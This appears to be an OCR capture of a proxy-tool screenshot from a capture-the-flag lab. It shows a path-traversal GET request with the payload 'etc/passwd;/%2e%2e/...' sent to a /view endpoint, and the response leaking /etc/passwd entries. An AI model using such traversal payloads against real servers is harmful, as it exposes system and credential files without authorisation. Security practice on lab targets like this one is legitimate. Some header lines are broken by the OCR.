 请求
美化 Raw Hex \n
GET /view?c2e84b28b084e6227bda990cda676430=
etc/passwd;/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e HTTP/1.1
Host: c5fba65b-5c37-478f-99bf-c90c1145fb0d.node5.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
referer:
http://c5fba65b-5c37-478f-99bf-c90c1145fb0d.node5.buuoj.cn:81/
Connection: close
响应
美化 Raw Hex 页面渲染 \n
24 <span>
etc/passwd
</span>
<br/>
25 <input type="button" id="memo-button" value="BACK"
onclick="history.back()"/>
<br/>
26 <span id="memo-box">
27
28
29 root:x:0:0:root:/root:/bin/bash
30
31
32 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
33
34
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36
37
38 sys:x:3:3:sys:/dev:/usr/sbin/nologin
39
40
41 sync:x:4:65534:sync:/bin:/bin/sync
42
43